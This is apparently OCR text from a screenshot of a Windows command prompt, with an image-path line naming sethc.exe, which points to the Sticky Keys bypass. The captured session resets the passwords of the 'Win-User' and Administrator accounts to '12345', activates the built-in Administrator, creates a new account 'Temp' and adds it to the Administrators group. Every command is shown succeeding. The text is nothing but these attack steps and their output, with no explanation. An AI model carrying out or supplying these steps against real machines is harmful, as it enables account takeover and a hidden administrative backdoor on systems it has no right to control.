 sethc.exe
User accounts for \\
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
WDAGUtilityAccount       Win-User
The command completed with one or more errors.
C:\Windows\system32>net user Win-User 12345
The command completed successfully.
C:\Windows\system32>net user Administrator /ACTIVE:YES
The command completed successfully.
C:\Windows\system32>net user Administrator 12345
The command completed successfully.
C:\Windows\system32>net user Temp 12345 /ADD
The command completed successfully.
C:\Windows\system32>net Localgroup Administrators Temp /ADD
The command completed successfully.
C:\Windows\system32>
ENG
FR